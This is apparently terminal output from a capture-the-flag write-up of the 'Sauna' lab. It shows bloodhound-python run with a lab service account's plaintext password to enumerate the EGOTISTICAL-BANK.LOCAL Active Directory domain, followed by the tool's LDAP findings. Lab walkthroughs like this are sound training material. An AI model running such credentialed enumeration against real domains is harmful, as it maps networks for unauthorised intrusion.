 ➜  Sauna bloodhound-python -u svc_loanmgr -p 'Moneymakestheworldgoround!' -d EGOTISTICAL-BANK.LOCAL -ns
10.10.10.175 -c All
INFO: Found AD domain: egotistical-bank.local
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 6 users
INFO: Connecting to GC LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 03S